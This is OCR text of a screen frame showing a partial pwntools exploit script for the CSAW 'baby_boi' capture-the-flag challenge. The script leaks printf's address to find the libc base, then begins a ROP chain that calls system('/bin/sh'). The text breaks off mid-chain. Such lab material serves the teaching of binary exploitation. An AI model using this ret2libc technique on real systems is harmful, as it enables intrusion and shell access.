 ~/baby/ape.py - Sublime Text
En
7:14 PM
baby_boi.c
ape.py
connect.sh
1 #!/usr/bin/env python2
2
3 from pwn import *
4
5 elf = ELF('./baby_boi')
6
7 local = False
8
9 if local:
10 p = elf.process()
11 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
12 else:
13 host = 'pwn.chal.csaw.io'
14 port = 1005
15 p = remote(host, port)
16 libc = ELF('libc-2.27.so')
17
18
19 p.recvuntil('Here I am: ')
20 printf = int(p.recv().strip(),16)
21
22 libc.address = printf - libc.symbols['printf']
23
24 system = libc.symbols['system']
25 pop_rdi = 0x0000000000400793
26 ret = 0x000000000040054e
27 bin_sh = libc.search('/bin/sh').next()
28
29 rop_chain = [
30 pop_rdi, bin_sh,
Line 1, Column 1